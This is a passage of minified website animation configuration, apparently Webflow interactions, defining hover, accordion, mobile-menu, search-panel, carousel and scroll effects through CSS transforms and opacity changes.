d:"STYLE_SIZE",config:{delay:300,easing:"",duration:2e3,target:{selector:".grow-others._30",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","b3f56b69-fae2-eb30-c840-0c12dd6daf0a"]},widthValue:30,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-49-n-8",actionTypeId:"STYLE_SIZE",config:{delay:300,easing:"",duration:2e3,target:{selector:".grow-others._50",selectorGuids:["3a641441-e092-4655-b13f-11f6e58acad7","66c7e3ca-aea9-b672-3a75-da967325e48f"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1954e89c898},"a-50":{id:"a-50",title:"Hover-Services_card-destacados",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{},xValue:1,yValue:1,locked:!0}},{id:"a-50-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-50-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:100,easing:"easeOut",duration:300,target:{},xValue:1.1,yValue:1.1,locked:!0}},{id:"a-50-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"easeOut",duration:300,target:{useEventTarget:!0,id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f"},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1956d3fa7c2},"a-51":{id:"a-51",title:"Hover-Services_card-destacados 2",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:100,easing:"easeOut",duration:500,target:{},xValue:1,yValue:1,locked:!0}},{id:"a-51-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"easeOut",duration:500,target:{useEventTarget:!0,id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1956d3fa7c2},"a-52":{id:"a-52",title:"mm-product on",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},value:0,unit:""}},{id:"a-52-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-52-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},value:1,unit:""}},{id:"a-52-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1958526bb3f},"a-53":{id:"a-53",title:"mm-product out",actionItemGroups:[{actionItems:[{id:"a-53-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},value:0,unit:""}},{id:"a-53-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".mm-product-description",selectorGuids:["fa178bb4-c930-698e-2920-c07735b60767"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1958526bb3f},"a-54":{id:"a-54",title:"carousel partners",actionItemGroups:[{actionItems:[{id:"a-54-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-54-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:6e3,target:{},xValue:-100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19586c451e6},"a-57":{id:"a-57",title:"card-info learmore",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore",selectorGuids:["35f5d751-df5d-eb03-64d9-3b4bfe6013ca"]},value:1,unit:""}},{id:"a-57-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},value:0,unit:""}},{id:"a-57-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},xValue:-100,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-57-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},value:1,unit:""}},{id:"a-57-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-57-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore",selectorGuids:["35f5d751-df5d-eb03-64d9-3b4bfe6013ca"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1958e32c1ca},"a-58":{id:"a-58",title:"card-info learmore out",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore",selectorGuids:["35f5d751-df5d-eb03-64d9-3b4bfe6013ca"]},value:1,unit:""}}]},{actionItems:[{id:"a-58-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},value:0,unit:""}},{id:"a-58-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".card-info-learnmore-icon",selectorGuids:["4c00f5fb-4b13-0a4b-4b89-54c0e0e6c8ec"]},xValue:-100,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1958e361624},"a-60":{id:"a-60",title:"L2resource-hover",actionItemGroups:[{actionItems:[{id:"a-60-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-60-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},value:0,unit:""}}]},{actionItems:[{id:"a-60-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},heightValue:20,widthUnit:"px",heightUnit:"px",locked:!1}},{id:"a-60-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x195a85fe4db},"a-61":{id:"a-61",title:"L2resource-hover out",actionItemGroups:[{actionItems:[{id:"a-61-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},value:0,unit:""}},{id:"a-61-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-block-48-copy",selectorGuids:["66e56ba1-5cee-2f15-d300-6d34daa76f82"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195a85fe4db},"a-62":{id:"a-62",title:"Faqs open",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-item-content",selectorGuids:["11d3200d-0798-fcb3-ee12-b457037897b5"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-62-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-62-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a"},globalSwatchId:"--ks-blue--blue-200",rValue:222,bValue:240,gValue:232,aValue:1}}]},{actionItems:[{id:"a-62-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".accordion-item-content",selectorGuids:["11d3200d-0798-fcb3-ee12-b457037897b5"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-62-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-62-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:!0,id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a"},globalSwatchId:"--ks-blue--blue-200",rValue:222,bValue:240,gValue:232,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x195d95ec280},"a-63":{id:"a-63",title:"Faqs close",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".accordion-item-content",selectorGuids:["11d3200d-0798-fcb3-ee12-b457037897b5"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-63-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-63-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:!0,id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a"},globalSwatchId:"--ks-blue--blue-200",rValue:222,bValue:240,gValue:232,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195d95ec280},"a-64":{id:"a-64",title:"Menu-logo-carrusel",actionItemGroups:[{actionItems:[{id:"a-64-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".wrap-carrousel_menu",selectorGuids:["bf2884e8-88c3-c4ca-7358-aea775e41109"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-64-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:15e3,target:{selector:".wrap-carrousel_menu",selectorGuids:["bf2884e8-88c3-c4ca-7358-aea775e41109"]},xValue:-50,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195d9767d25},"a-71":{id:"a-71",title:"Mountain-efect",continuousParameterGroups:[{id:"a-71-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-71-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".mountain-bg",selectorGuids:["9f913646-2b6f-91cd-8279-808316e647cd"]},xValue:1,yValue:1,locked:!0}},{id:"a-71-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mountain-symbol",selectorGuids:["904baae7-dd30-9eb3-1b96-36ef8271f086"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{keyframe:5,actionItems:[{id:"a-71-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".mountain-bg",selectorGuids:["9f913646-2b6f-91cd-8279-808316e647cd"]},xValue:1.05,yValue:1.05,locked:!0}},{id:"a-71-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".mountain-symbol",selectorGuids:["904baae7-dd30-9eb3-1b96-36ef8271f086"]},yValue:400,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}]}],createdOn:0x196811263ab},"a-72":{id:"a-72",title:"fade-up",actionItemGroups:[{actionItems:[{id:"a-72-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-home-figure",selectorGuids:["9952d189-3c01-4596-3eec-ac7920016d98"]},yValue:60,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-72-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-home-figure",selectorGuids:["9952d189-3c01-4596-3eec-ac7920016d98"]},value:0,unit:""}}]},{actionItems:[{id:"a-72-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".hero-home-figure",selectorGuids:["9952d189-3c01-4596-3eec-ac7920016d98"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-72-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".hero-home-figure",selectorGuids:["9952d189-3c01-4596-3eec-ac7920016d98"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196a9d25d9f},"a-78":{id:"a-78",title:"search hide",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:"flex"}},{id:"a-78-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:1,unit:""}}]},{actionItems:[{id:"a-78-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:0,unit:""}}]},{actionItems:[{id:"a-78-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196afc5c163},"a-79":{id:"a-79",title:"search open",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:"none"}},{id:"a-79-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:0,unit:""}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:"flex"}}]},{actionItems:[{id:"a-79-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".search-panel",selectorGuids:["2295e80f-b172-7550-bd81-a4d94442dcc7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196afc96075},"a-81":{id:"a-81",title:"blur on load",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"3455abc5-5dfb-786e-20e7-ec44c2410a8c"},filters:[{type:"blur",filterId:"ee95",value:15,unit:"px"}]}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"3455abc5-5dfb-786e-20e7-ec44c2410a8c"},filters:[{type:"blur",filterId:"5e10",value:0,unit:"px"}]}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196ce843181},"a-82":{id:"a-82",title:"mobile-menu-open",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-82-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-82-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-82-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196da05b118},"a-83":{id:"a-83",title:"mobile-menu-close",actionItemGroups:[{actionItems:[{id:"a-83-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-83-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196da05b118},"a-84":{id:"a-84",title:"mobile-menu-open",actionItemGroups:[{actionItems:[{id:"a-84-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:"none"}},{id:"a-84-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-84-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-84-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-84-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-84-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:0,unit:""}},{id:"a-84-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:1,unit:""}},{id:"a-84-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:"flex"}}]},{actionItems:[{id:"a-84-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:"block"}}]},{actionItems:[{id:"a-84-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},yValue:4,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-84-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-84-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-84-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:-4,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-84-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:1,unit:""}},{id:"a-84-n-14",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:0,unit:""}}]},{actionItems:[{id:"a-84-n-16",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196dd0169fe},"a-87":{id:"a-87",title:"mobile-menu-close",actionItemGroups:[{actionItems:[{id:"a-87-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:0,unit:""}},{id:"a-87-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-87-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-87-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-87-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".burger-menu-line.burger-menu-line2",selectorGuids:["34abe2f2-f110-7990-14e5-190233fef8a9","dbd05afa-9afa-8e30-61fe-100cb2947aa7"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-87-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:"flex"}}]},{actionItems:[{id:"a-87-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:"none"}},{id:"a-87-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-menu",selectorGuids:["f6f08adf-da01-e529-6297-2fcff19aa972"]},value:"block"}}]},{actionItems:[{id:"a-87-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:500,target:{selector:".ir-button",selectorGuids:["f1b31c86-04e6-cedc-747b-1f1053c03284"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196dd0169fe},"a-85":{id:"a-85",title:"mobile-menu-open 2",actionItemGroups:[{actionItems:[{id:"a-85-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-85-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-85-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"SIBLINGS",selector:".mobile-menu-accordion-content",selectorGuids:["6b53388b-9522-ec4f-ba2d-e59975498f5d"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-85-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["cabbc558-387c-19ba-6d44-1d731b84d1b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196da05b118},"a-86":{id:"a-86",title:"mobile-menu-close 